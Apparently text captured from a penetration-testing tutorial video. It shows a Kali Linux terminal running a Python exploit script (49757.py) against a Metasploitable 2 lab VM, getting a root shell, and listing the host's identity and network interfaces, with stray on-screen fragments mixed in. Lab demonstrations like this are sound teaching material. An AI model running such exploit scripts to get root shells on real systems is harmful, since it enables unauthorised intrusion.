 VMware Fusion File Edit View Virtual Machine Window Help GB Sun 29 Jan 15:10
kali-linux-2022.3-vmware-amd64
1 2 3 4 15:10
Kali Linux Metasploitable 2 | Metasp AutoDraw
https:/
kali@kali: ~
Kali Linux Kali Tools Kali Docs Kali Forum
File Actions Edit View Help
Select
└─$ python3 49757.py 192.168.1.180
Success, shell opened
Send `exit` to quit shell
whoami
root
Gulian Techn
id
uid=0(root) gid=0(root)
ip addr s
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 00:0c:29:ba:af:ac brd ff:ff:ff:ff:ff:ff
inet 192.168.1.180/24 brd 192.168.1.255 scope global eth0
inet6 fe80::20c:29ff:feba:afac/64 scope link
valid_lft forever preferred_lft forever
Ka
3: eth1: <BROADCAST,MULTICAST> mtu 1500 qdisc noop qlen 1000
link/ether 00:0c:29:ba:af:b6 brd ff:ff:ff:ff:ff:ff
192
^C [+]Exiting...
┌──(kali㉿kali)-[~]
└─$
If you prefer to read, visit https://gulian.uk